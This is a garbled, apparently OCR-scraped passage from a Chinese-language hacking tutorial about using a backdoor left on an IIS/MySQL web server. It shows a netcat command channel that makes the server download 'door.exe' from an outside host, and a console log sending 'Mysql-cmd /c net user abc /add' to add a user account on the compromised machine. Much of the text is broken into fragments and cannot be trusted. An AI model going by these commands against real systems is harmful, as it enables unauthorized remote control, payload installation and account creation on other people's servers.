 3、让服务器下载文件：nc ip 80—>回车—>Mysql—http://
.x.com/door.exe —c mydoor.exe!
除了发送“Mysql—c—”，其它的命令是没有回显的，但相应
令已经
务器上
了，如
。
4、卸载
在
sql上运
rop
ction
e便可卸
但同时
造成
C:\WINDOWS\system32\cmd.exe
F:\nc>nc 222.31. 80
Mysql-cmd /c net user abc /add>c:/log.txt!
HTTP/1.1 400 Bad Request
Server: Microsoft-IIS/5.1
Date: Wed, 13 Jun 2007 03:39:28 GMT
Content-Type: text/html
Content-Length: 87
<html><head><title>Error</title></head><body>The parameter is incorrect. </body>
</html>
F:\nc>nc 222.31. 80
Mysql-c-
HTTP/1.1 400 Bad Request
Server: Microsoft-IIS/5.1
Date: Wed, 13 Jun 2007 03:40:08 GMT
Content-Type: text/html
Content-Length: 87
<html><head><title>Error</title></head><body>The parameter is incorrect. </body>
</html>
F:\nc>
图4 使用释放的后门